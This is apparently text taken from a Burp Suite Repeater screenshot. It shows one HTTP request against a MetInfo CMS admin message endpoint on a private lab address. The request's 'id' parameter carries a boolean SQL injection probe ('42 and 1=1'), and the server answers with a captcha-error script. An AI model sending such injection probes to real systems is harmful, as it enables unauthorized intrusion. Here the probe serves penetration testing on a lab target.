 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.183.140 ?
Request
Raw Params Headers Hex
GET
/metinfo/admin/index.php?n=message&m=web&c=message&a=domessage&action=add
&lang=cn&para137=1&para186=1&para138=1&para139=1&para140=1&id=42%20and%2
01=1 HTTP/1.1
Host: 192.168.183.140
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 24 Dec 2019 14:44:17 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: PHPSESSID=acacd27e370407202ad132c99ab4fb47; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 92
Connection: close
Content-Type: text/html;charset=utf-8
<script type='text/javascript'>alert('验证码错误！'); window.history.back(); </script>
? < + > Type a search term 0 matches
Done 510 bytes | 2,093 millis